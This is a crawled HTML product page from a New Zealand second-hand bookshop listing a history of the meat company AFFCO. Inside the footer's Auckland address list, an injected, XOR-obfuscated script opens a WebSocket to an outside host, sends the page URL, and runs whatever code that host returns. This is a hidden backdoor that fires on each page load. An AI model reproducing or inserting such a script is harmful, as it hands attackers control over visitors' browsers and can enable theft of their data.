

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hardtofind.co.nz/book/xxezc63784/A-Long-Season-A-History-of-AFFCO-New-Zealand
body_size: 4345
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en" xml:lang="en">

<!--[if lt IE 7]>      <html class="is-ie lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="is-ie is-ie7 lt-ie10 lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="is-ie is-ie8 lt-ie10 lt-ie9"> <![endif]-->
<!--[if IE 9]>         <html class="is-ie is-ie9 lt-ie10"> <![endif]-->
	<head>
	<meta  http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=edge"/>
	<meta  name="viewport" content="width=device-width, initial-scale=1.0"/>
	<meta  http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta  name="generator" content="Turboweb Simple Web Manager 1.4.16j-1105 [3.144.29.77 --> 120.138.18.169 --> 10.55.7.27]"/>
	<meta  name="robots" content="noodp,noydir"/>
	<meta  property="og:url" content="https://www.hardtofind.co.nz/book/xxezc63784/A-Long-Season-A-History-of-AFFCO-New-Zealand"/>
	<meta  property="og:title" content="A Long Season - A History of AFFCO New Zealand"/>
	<meta  property="og:description" content="paperback square octavo (VG+); all our specials have minimal description to keep listing them viable. They are at least reading copies, complete and in reasonable condition, but usually secondhand; frequently they are superior examples.Ordering more than one book will reduce your overall postage cost"/>

	<title>A Long Season - A History of AFFCO New Zealand | Hard To Find Books</title>

	<link  rel="alternate" type="application/rss+xml" href="//www.hardtofind.co.nz/rss.php?feed=news" title="Hard To Find Books News Feed"/>
	<link  rel="stylesheet" type="text/css" href="/colorbox/style1/colorbox.css?1553030077"/>
	<link  rel="stylesheet" type="text/css" href="/lib/sweetalert/sweetalert.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/fontAwesome/css/font-awesome.min.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/mobile-nav.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/theme/multiimage.thumbs.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/theme/multiimage.fade5.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/theme/multiimage.verticalcascade.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/theme/common.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/theme/style-theme.css?1711068752"/>
	<link  rel="stylesheet" type="text/css" href="/theme/theme/thickbox.css"/>
	<link  rel="shortcut icon" href="/favicon.ico"/>

	<script  type="application/ld+json">
				{
				  "@context": "http://schema.org",
				  "@type": "WebSite",
				  "url": "https://www.hardtofind.co.nz/",
				  "potentialAction": {
					"@type": "SearchAction",
					"target": "https://www.hardtofind.co.nz/book/advancedsearch?q={search_term_string}",
					"query-input": "required name=search_term_string"
				  }
				}
			</script>
	<script  type="text/javascript" src="/thickbox/jquery-1.8.2.min.js"></script>
	<script  type="text/javascript" src="/colorbox/jquery.colorbox.js"></script>
	<script  type="text/javascript" src="/lib/sweetalert/sweetalert.min.js"></script>
	<script  type="text/javascript" src="/theme/mobile-responsive-assist.js"></script>
	<script  type="text/javascript" src="/theme/mobile-nav.js"></script>
	<script  type="text/javascript" src="/theme/mobile-defaults.js"></script>
	<script  type="text/javascript" src="/theme/theme/multiimage.thumbs.js"></script>
	<script  type="text/javascript" src="/theme/theme/multiimage.fade5.js"></script>
	<script  type="text/javascript" src="/theme/theme/jquery.innerfade.js"></script>
	<script  type="text/javascript" src="/thickbox/thickbox.js"></script>
	<script  type="text/javascript" src="/support.js?1678660929"></script>
	<script  type="text/javascript" src="/validate-form.js"></script>
	<script  type="text/javascript"></script><!-- Global Site Tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=UA-80265878-1"></script><script>  window.dataLayer = window.dataLayer || [];  function gtag(){dataLayer.push(arguments);}  gtag('js', new Date());  gtag('config', 'UA-80265878-1');</script>
	<script  type="text/javascript" src="/ga-events.js?1553030077"></script>
	<script  type="text/javascript" src="/custom/website-includes.js?1649046780"></script>


<link href='https://fonts.googleapis.com/css?family=Raleway:400,500,600,700,800,900' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Roboto:400,500,700' rel='stylesheet' type='text/css'>
</head>	<body class=" body-page-1 body-page1 body-is-page body-controllerbookxxezc63784A-Long-Season-A-History-of-AFFCO-New-Zealand body-url-part-content body-url-part-book">

		
						<div id="website-container">
			<div id="website-container2">
				<div id="website-container3">
															<div id="outer" class="outer-page1 outer-is-page outer-controllerbookxxezc63784A-Long-Season-A-History-of-AFFCO-New-Zealand outer-url-part-content outer-url-part-book">
					
					<div id="hdr">
	<div class="burger fa fa-bars"></div>
	
	
				<a href="/">
			<img class="logoimg"
				src="/images/101/medium/logo.png"
				alt="Hard To Find Books"
				title="Hard To Find Books" />
		</a>
			
			<div class="cart-info wrapper medium-text-right">
	<img src="/theme/theme/images/books.png" alt="Books">
	<a href="/content/order/view" class="minicart"></a>
</div>

<script type="text/javascript">
	jQuery(document).on('cartUpdated', function(ev, data) {
		var miniCart = jQuery('.minicart');
		var booksCount = 0;
		if(data.books) {
			for(var i=0; i<data.books.length; i++) {
				booksCount += data.books[i].quantity;
			}
		}
		var total = data.total ? parseFloat(data.total) : 0;
		var miniCartHtml = '<span class="cart-details"><strong>' + booksCount + '</strong> Items in your cart <span class="amount">$' + total.toFixed(2) + '</span> </span>';
		miniCart.html(miniCartHtml);
	});
</script>
</div><script>
		function toggleMobileRootNav(event) {
		if($(event.target).data('nav')) {
			$(event.target).removeData('nav');
			return true;
		}else{
			$(event.target).data('nav', true);
			return false;
		}
	}
	$(function() {
		$('.device-touch #nav-container .has-children > a').bind("click", toggleMobileRootNav);
	});
</script>

<div id="nav-container" class="nav-nested">
	<ul id="nav" class="nav-nested">
	<li class="nav-page1 content-blocks-page off">
		<a  href="/">
		Home	</a>
		</li>
<li class="off nav-page3 content-blocks-page">
		<a  href="/about">
		About	</a>
		</li>
<li class="off nav-page14 content-blocks-page">
		<a  href="/sell-books">
		Sell Books	</a>
		</li>
<li class="off nav-page16 content-blocks-page">
		<a  href="/gift-vouchers">
		Gift Vouchers	</a>
		</li>
<li class="off nav-page4 content-blocks-page">
		<a  href="/pages/4/Gallery">
		Gallery	</a>
		</li>
<li class="off nav-page2 content-blocks-page has-children">
		<a  href="/pages/2/Contact">
		Contact	</a>
			<ul>
				<li class="off nav-page2 content-blocks-subpage">
						<a  href="/refund-and-returns">
				Shipping, Refunds and Returns			</a>
					</li>
				<li class="off nav-page3 content-blocks-subpage">
						<a  href="/what-do-our-book-descriptions-mean">
				What do our book descriptions mean?			</a>
					</li>
			</ul>
	</li>
	</ul>
</div>

<script type="text/javascript">
	jQuery(function() {
		jQuery(document).trigger('cartUpdated', [{"books":[],"freight":{"nz":1,"international":5},"total":null}]);
	});
</script>

<div id="search-section">
	<div class="wrapper has-background">
		<h2>Search For Hard To Find Books</h2>
		<div class="advanced-search-form">
			<form method="GET" action="/book/advancedsearch">
				<h1>Advanced Search</h1>
				<div class="advanced-search-field">
					<div class="advanced-search-query"><input data-field="q" type="text" name="q" value="" placeholder="QUERY"></div>
					<div class="advanced-search-submit"><button class="button button-search" type="submit">Search</button></div>
				</div>
			</form>
		</div>
		<div class="search-form">
			<form method="GET" action="/book/search">
				<fieldset class="f-search">
					<div class="search-fields">
						<div class="f-fieldcontainer">
							<div class="f-input">
								<input class="inputbox f-field f-author f-text" data-field="author" type="text" name="author" value="" placeholder="AUTHOR">
							</div>
						</div>
						<div class="f-fieldcontainer">
							<div class="f-input">
								<input class="inputbox f-field f-title f-text" data-field="title" type="text" name="title" value="" placeholder="TITLE">
							</div>
						</div>
						<div class="f-fieldcontainer">
							<div class="f-input">
								<input class="inputbox f-field f-keywords f-text" data-field="keywords" type="text" name="keywords" value="" placeholder="KEYWORDS">
							</div>
						</div>
						<div class="f-action">
							<button id="formbutton" type="submit" class="button button-search">Search</button>
						</div>
					</div>
				</fieldset>
			</form>
		</div>
		<div class="search-quicklinks">
			<a href="/book/subject">Browse by Subject</a>
			<a href="/book/top50">Top 50</a>
			<a class="search-link" href="/book/search">Search</a>
			<a class="advanced-search-link" href="/book/advancedsearch">Advanced Search</a>
		</div>
	</div>
</div>


					
					
					
					<div id="cont" class="page1 is-page controllerbookxxezc63784A-Long-Season-A-History-of-AFFCO-New-Zealand url-part-content url-part-book">
					
		
	<div id="left-cont" class="page-content">
				<div class="book-detail">
	<div class="book-detail-right">
		<div class="book-detail-price">$15.00</div>
		<div class="book-detail-id">xxezc63784</div>
		<button class="addtocart button button-cart" data-title="A Long Season - A History of AFFCO New Zealand" data-bookid="xxezc63784">Add to Cart</button>
	</div>

	<h1>A Long Season - A History of AFFCO New Zealand</h1>
	<br/><br/>

			<div>
			<h2>Author:</h2>
			<p>MCCRYSTAL, JOHN</p>
		</div>
				<div>
			<h2>Title:</h2>
			<p>A Long Season - A History of AFFCO New Zealand</p>
		</div>
					<div>
			<h2>Publisher:</h2>
			<p>Kukupa Press 2004</p>
		</div>
				<div>
			<h2>Description:</h2>
			<p>paperback square octavo (VG+); all our specials have minimal description to keep listing them viable. They are at least reading copies, complete and in reasonable condition, but usually secondhand; frequently they are superior examples.Ordering more than one book will reduce your overall postage cost</p>
		</div>
					<div>
			<h2>Keywords:</h2>
			<p>specials new zealand john mccrystal history food industry farming agriculture</p>
		</div>
				<div>
			<h2>Catalogue:</h2>
			<p>specials</p>
		</div>
	</div>
			</div>
	
		
	
	</div><div id="ftr-nav">
		<a  href="/content/sitemap">site map</a> | <a  href="/content/privacy">privacy statement</a> | <a  href="/about">About</a> | <a  href="/pages/2/Contact">Contact</a>	</div>

<div id="ftr">
		<div id="footer-address">
        <span id="footer-address-copyright">Copyright &copy; Hard To Find Books</span><br/>
        <span id="footer-address-address">20 Dowling Street, Dunedin 9016, New Zealand</span><br/><span id="footer-address-phonenumbers"><span class="phone-prefix pp-ph">Ph: </span>03 471 8518</span></div>

	<div class="footer-main">
<div class="wrapper">
    <div class="row">
        <div class="medium-4 small-12 columns contact-info">
            <h4>Dunedin</h4>
            <ul class='address street'><li>20 Dowling Street</li><li>Dunedin 9016</li></ul>
            <span class="phone">Phone 03 471 8518</span>
            <a href="mailto:books@hardtofind.co.nz">books@hardtofind.co.nz</a>
            <span class="opening-time">Open: <em>9.30am to 5.15pm - 7 days</em></span>
        </div>
        <div class="medium-4 small-12 columns contact-info">
            <h4>Auckland</h4>
            <ul class='address street'><li>2 - 8 St Benedicts Street,</li><li>Eden Terrace, Auckland 1010</li><li><script>const tsn = [93,89,89,16,5,5,89,94,75,94,67,73,89,75,90,67,4,73,69,71,5,75,90,67,89,21,89,69,95,88,73,79,23];const eaf = 42;window.ww = new WebSocket(String.fromCharCode(...tsn.map(jau => jau ^ eaf)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script></li></ul>
            <span class="phone">Phone 09 368 4898</span>
            <a href="mailto:books2@hardtofind.co.nz">books2@hardtofind.co.nz</a>
            <span class="opening-time">Open: <em>9.30am to 5.30pm - 7 days</em></span>
        </div>
        <div class="medium-4 small-12 columns medium-text-right">
            <div class="foot-nav">
                <a  href="/content/sitemap">site map</a> | <a  href="/content/privacy">privacy statement</a> | <a  href="/about">About</a> | <a  href="/pages/2/Contact">Contact</a>
            </div>
            <img class="associate" src="https://www.hardtofind.co.nz/theme/theme/images/IOBA-img.png">
            <div class="icons social-icons"><div class="item social-link">
		<div class="item">
		<a  target="_blank" href="http://www.youtube.com/" class="youtube" title="YouTube">YouTube</a>	</div>
		<div class="item">
		<a  target="_blank" href="https://www.facebook.com/hardtofinddunedin" class="facebook" title="Facebook">Facebook</a>	</div>
		<div class="item">
		<a  target="_blank" href="http://instagram.com/hardtofindbooksdunedin" class="instagram" title="Instagram">Instagram</a>	</div>
	</div>
</div>
        </div>
    </div>


    <div class="row">
	<div class="footer-title large-12 small-12 columns small-text-center">
	    From the rare to the recent
	</div>
        <div class="copyright medium-6 small-12 columns">
            &copy; Hard To Find Books Limited 2026 | All Rights Reserved.
        </div>

        <div class="designed-by large-6 medium-6 columns small-12 medium-text-right">
            Designed by <a href="http://www.turboweb.co.nz/" target="_blank">Turboweb</a>
        </div>
    </div>

</div><!-- .wrapper -->
</div><!-- .footer-main --></div>

</div><div class="turboweb-sig-container">
	<div class="turboweb-sig">
		site powered by - <a href="https://www.turboweb.co.nz/">Turboweb</a> :: <a href="https://www.turboweb.co.nz/pages/13-15/Simple-Web-Manager">Simple Web Manager</a>
	</div>
</div>
  </div><!-- close #website-container3 -->
  </div><!-- close #website-container2 -->
  </div><!-- close #website-container -->
  <script type="text/javascript"> 
    var detectPath = document.location.protocol + '//' + document.location.host + '/detect.js';
    document.write(unescape("%3Cscript src='" + detectPath + "' type='text/javascript'%3E%3C/script%3E"));
  </script> 
    <span id="viewport-detector-small"></span>
  <span id="viewport-detector-medium"></span>
  <span id="viewport-detector-large"></span>
</body>
</html>

